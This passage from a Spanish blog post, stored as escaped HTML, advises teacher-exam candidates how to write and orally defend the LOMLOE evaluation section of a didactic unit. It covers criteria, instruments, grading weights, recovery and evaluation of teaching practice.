0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E- Recordemos que ya estamos con normativa LOMLOE.\u003C\/span\u003E Debemos indicar los criterios de evaluación que vamos a utilizar, teniendo en cuenta las competencias específicas que vamos a desarrollar en dicha unidad didáctica o situación de aprendizaje. Es decir, que si hemos dicho que desarrollamos la competencia específica 1, tendremos que indicar los criterios de evaluación de la competencia específica 1 que nos permitan evaluar esta situación de aprendizaje \/unidad didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna pregunta habitual ¿debemos poner todos los criterios asociados a la\u0026nbsp;competencia? No, debemos poner todos los criterios que trabajamos en cada unidad \/situación de aprendizaje. Eso sí, debes tener en\u0026nbsp;cuenta que a lo largo de todas las unidades \/situaciones debes evaluar todos los criterios de evaluación.\u0026nbsp;Si la competencia específica 1 se divide en tres criterios, tú puedes evaluar uno de ellos en la unidad 2 y los otros dos criterios en la unidad 3 (por poner un\u0026nbsp;ejemplo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Instrumentos de evaluación.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETengo que dejar bien clarito que instrumentos voy a utilizar para evaluar.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si digo que utilizaré pruebas debo indicar si esta prueba es para solo esta unidad o para más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si haré un trabajo o proyecto, debo indicar el nombre del mismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si utilizo un portfolio de actividades también debo señalarlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, debo poner todos los instrumentos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Evaluación inicial y recuperación\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgo que pasan muchos opositores por alto y que suele ser motivo de restar nota, pero que es un criterio que usan muchos tribunales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPues sí, ¿recuerdas que era necesario saber los conocimientos previos del alumno y sus intereses?, pues para ello tendremos que evaluar cuáles son esos conocimientos e intereses, de manera que\u0026nbsp;\u003Cb\u003Etendremos que indicar cómo realizaremos esa evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto también que tenemos que\u0026nbsp;\u003Cb\u003Eestablecer cómo el alumno podrá recuperar aquellos criterios de evaluación para los que no haya conseguido un desempeño \u0026nbsp;aceptable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí te lo he dejado muy resumido porque todo esto ya lo he explicado para elaborar la programación didáctica.Te dejo el enlace de nuevo para que le eches un vistazo y veas tranquilamente todo lo que debes añadir en este apartado de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E- Evaluación en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo te digo, todo lo explicado en esas entradas para la programación didáctica, habría que aplicarlo de manera concreta para mi unidad \/ situación de aprendizaje. En ese enlace tienes todo lo que necesitas para elaborar el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe debo admitir que me flipa la parte de la defensa de la programación y la unidad. En cierta manera, disfruté la hora que estuve delante del tribunal, aunque los nervios (muchos) no me los quitaba nadie. Pero mira, yo quiero pensar que mi 9,8 de esta parte fue porque conseguí transmitir este entusiasmo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPRIMER PASO: INTRODUCIR EL APARTADO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no entrar en materia de manera brusca, como siempre os aconsejo, empezaremos recordando que es la evaluación. Para ello recurrimos a la legislación,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl artículo 28 (para la ESO) y el 36 de la (para bachillerato)\u0026nbsp;establecen:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“la evaluación del aprendizaje del alumnado será continua y diferenciada\u0026nbsp; según las distintas materias. El profesorado de cada materia decidirá, al término\u0026nbsp;\u0026nbsp;del\u0026nbsp; curso,\u0026nbsp; si\u0026nbsp; el\u0026nbsp; alumno\u0026nbsp; o\u0026nbsp; alumna\u0026nbsp; ha\u0026nbsp; logrado los objetivos\u0026nbsp; y\u0026nbsp; ha alcanzado el adecuado grado de adquisición de las competencias correspondientes”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez introducido, vamos al grueso del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEGUNDO PASO: INDICAR LOS CRITERIOS DE EVALUACIÓN Y RELACIONARLOS CON COMPETENCIAS Y OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPues sí,\u0026nbsp;\u003Ci\u003Emy friend\u003C\/i\u003E, debemos sabernos de memoria los criterios de evaluación de la unidad didáctica \/ situación de aprendizaje.\u003C\/b\u003E\u0026nbsp;Yo los memorice en la encerrona, y estaba cagado porque cuando llega el momento de decirlos ya estás casi acabando la exposición. No se me olvidaron, pero si te pasa, sé creativo, llevas 25 minutos hablando de esta unidad, ¿de verdad no sabes como la vas a evaluar? Pues claro que sí, y tranquilo, ningún opositor pierde puntos por cambiar cuatro palabras de los criterios, y menos cuando estás haciendo una exposición espectacular.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAdemás, si te ves con fuerza, sería genial que indicaras en cada criterio qué competencia \u0026nbsp;de la unidad didáctica\/situación de aprendizaje te permite evaluar\u003C\/b\u003E. Como siempre digo, siempre que seas capaz de relacionar el apartado con lo visto anteriormente, estarás ganando muchos puntos.\u0026nbsp;\u003Cb\u003ESi tus competencias \u0026nbsp;siguen escritos en la pizarra, será muy fácil referirte a ellas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdmito que, a estas alturas de la exposición, puede ser complicado recordar esto con exactitud. Por eso, si te ves con fuerza… a por ello.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETERCER PASO: EXPLICAR TUS INSTRUMENTOS DE EVALUACIÓN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVenga que esto es más sencillo (un respiro).\u0026nbsp;\u003Cb\u003E\u0026nbsp;Se trata simplemente de\u0026nbsp;\u0026nbsp;indicar los instrumentos que vas a utilizar en esta unidad \/ situación de aprendizaje en concreto\u003C\/b\u003E. Recuerda que son los medios que te van a permitir conocer \u0026nbsp;si se están consiguiendo objetivos y competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi haces una prueba escrita, indicarás si es sólo para esta unidad \/ situación de aprendizaje o si es para más, si haces un trabajo, explícalo brevemente, y si evalúas\u0026nbsp;actividades recuérdales que ya las explicaste en la metodología.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el caso de que cada instrumento evalué criterios diferentes también deberíamos recalcarlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESi utilizas algún tipo de rubrica con indicadores de logro para algún instrumento, este es el momento que lo puedes entregar al tribunal\u003C\/b\u003E\u0026nbsp;(si te lo permiten). Si no te dejan, simplemente puedes explicar brevemente que usas una rubrica para el instrumento X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este apartado también puedes explicar cómo vas a hacer la evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECUARTO PASO: LOS CRITERIOS DE CALIFICACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que evaluar es detectar si el alumno está consiguiendo o no los objetivos y competencias. Calificar es dar a una nota numérica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntiguamente, lo que hacíamos para obtener la nota era ponderar los instrumentos de evaluación y decir que las pruebas valían, por ejemplo, un 60%, los trabajos un 30% y la famosa “actitud” un 10%. Desde inspección llevan ya muchos años indicando que esto NO se puede hacer y que NO se deben ponderar los instrumentos de evaluación.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Entonces qué se debe hacer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que los inspectores señalan es que la ponderación debe venir únicamente reflejada en los criterios de evaluación. Es decir, que a través de nuestros instrumentos de evaluación (pruebas, trabajos, actividades etc.) debemos llegar a una nota para cada criterio de evaluación y luego decir qué % vale ese criterio de evaluación sobre la nota total del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo explicar todo un sistema de calificación en apenas un minuto del que podríamos disponer es una tarea imposible (y podría causar algún micro infarto en el tribunal), lo que yo haría sería indicar qué ponderación sobre la nota final tiene cada criterio de evaluación dentro de mi situación de aprendizaje \/ unidad didáctica. Por ejemplo, podríamos decir que mi criterio de evaluación X tiene un peso del 5% sobre la nota final del curso, y que el criterio de evaluación Y tiene también un peso del 5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;En el caso de la LOMLOE, algunas Comunidades Autónomas han dado instrucciones muy concretas acerca del peso que deben tener las competencias específicas y los criterios de evaluación. Echa un buen vistazo a toda esa\u0026nbsp;\u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enormativa autonómica,\u003C\/a\u003E\u003C\/i\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;porque es importantísimo que nos ciñamos a lo que ahí viene. Cuidado de no meter la pata y dar % que no cuadren con lo que dice la normativa.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EQUINTO PASO: LA RECUPERACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto que, si el alumno no llega a un desempeño satisfactorio en alguno o varios criterios de evaluación, debe hacer una recuperación.\u0026nbsp;\u003Cb\u003ETienes que explicar cómo y cuándo será dicha recuperación.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEXTO PASO: LA EVALUACIÓN DE LA PRÁCTICA DOCENTE.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, dijimos que era imprescindible habilitar un procedimiento que te permite evaluar el proceso de enseñanza aprendizaje. ¿Ha sido correcta tu metodología? ¿Los contenidos se ajustan a los objetivos y competencias? ¿Evalúo de manera que permito al alumno seguir mejorando?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este momento le explicaré al tribunal cómo haré esta autoevaluación como docente.\u003C\/b\u003E\u0026nbsp;Muchos profesores como yo, tenemos dos documentos diferentes. Uno que le damos a los alumnos y deben completar para evaluar la práctica docente, y otro que nosotros mismos hacemos. Ambos, nos permiten reflexionar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebemos por tanto referirnos a estos documentos e indicar el momento en el que los vamos a entregar (¿al final de la unidad? ¿Al final del trimestre?)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste punto nos sirve de conclusión final del apartado: la evaluación parece un punto largo, pero no lo es tanto en tiempo. Yo no le dedicaría más de 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003EPasamos ahora al apartado de ATENCIÓN A LA DIVERSIDAD de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 